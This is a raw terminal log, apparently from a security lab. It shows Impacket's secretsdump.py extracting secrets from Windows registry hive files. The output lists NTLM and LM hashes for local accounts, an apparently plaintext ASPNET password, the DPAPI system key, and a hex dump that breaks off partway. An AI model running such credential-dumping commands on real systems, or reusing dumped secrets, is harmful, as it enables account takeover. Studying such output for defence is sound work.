 root@John:/tmp# python /root/impacket/examples/secretsdump.py  -sam sam.hiv -security security.hiv -system sys.hiv LOCAL
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Target system bootKey: 0x47108a0e5ee985d466de8cc4176be06d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:44efce164ab921caaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:7130f78a2dc1105562056eaed9f87b2e:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:df4e39b39762b92c1d51902a3e24c728:::
IUSR_VM_2003X86:1003:38a0a5e82d5dfec8d528f29ecf9902fc:b6cc9a33499d8368103a1929dd047157:::
IWAM_VM_2003X86:1004:21e73ca99c64504ef3418531c16004ea:86b697b17d4a2f909490eb4b6af7c394:::
ASPNET:1006:a2830843449252a84a5195b49f01ab99:ddfaf8ee211e61bebc36cbfd5981b0e7:::
[*] Dumping cached domain logon information (uid:encryptedHash:longDomain:domain)
[*] Dumping LSA Secrets
[*] aspnet_WP_PASSWORD
ASPNET: iznGMW1F-0pUG:
[*] D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV
0000   4C D9 FB 52 D8 1F 4D 47  B0 D9 0D 68 E7 12 0D 21   L..R..MG...h...!
D6318AF1-462A-48C7-B6D9-ABB7CCD7975E-SRV:4cd9fb52d81f4d47b0d90d68e7120d21
[*] DPAPI_SYSTEM
0000   01 00 00 00 F0 4B 47 72  C1 47 22 28 DD 78 69 31
0010   AB DA EA 40 D7 2D 48 B6  D0 E2 D3 1E AD 86 3A 89   ...@.-H.......:.
0020   47 B6 20 B3 DE 96 62 83  59 32 07 42               G. ...b.Y2.B
DPAPI_SYSTEM:01000000f04b4772c1472228dd786931abdaea40d72d48b6d0e2d31ead863a8947b620b3de96628359320742
[*] L$HYDRAENCKEY_28ada6da-d622-11d1-9cb9-00c04fb16e75
0000   52 53 41 32 48 00 00 00  00 02 00 00 3F 00 00 00   RSA2H.......?...
0010   01 00 01 00 BB 4E 7C EA  0C D9 25 4A 2E 6C 59 B3   .....N|...%J.lY.
0020   35 CB CE C2 12 66 97 7E  35 36 E2 43 CA 2D 9C 3D   5....f.~56.C.-.=
0030   21 DA DA 06 16 21 5C C9  CE 63 4D EF B1 73 A9 C1   !....!\..cM..s..
0040   A0 C5 4C D3 77 C1 F1 21  C3 98 C3 4F 36 80 84 AC   ..L.w..!...O6...
0050   D8 E6 D3 DF 00 00 00 00  00 00 00 00 53 82 E3 7D   ............S..}
0060   5A D1 FC C7 58 1F D7 CC  EA F3 32 E6 00 0A B0 55   Z...X.....2....U
0070   A3 D9 B4 B9 53 66 4D 68  EB 4C 1C F3 00 00 00 00   ....SfMh.L......
0080   F9 C4 89 0E 87 42 66 9B  54 D7 94 55 41 CF 2A D3   .....Bf.T..UA.*.
0090   40 14 A2 40 FD 82 AD C3  88 75 E7 7E FF E0 B1 EB   @..@.....u.~....
00a0   00 00 00 00 53 9F 47 04  72 F2 A2 82 E8 0B 79 3F   ....S.G.r.....y?
00b0   A9 E2 02 36 C2 33 17 DE  B1 6E 8D 07 88 33 D7 67   ...6.3...n...3.g
00c0   F8 D3 23 65 00 00 00 00  49 57 7D BB 68 0F 28 73   ..#e....IW}.h.(s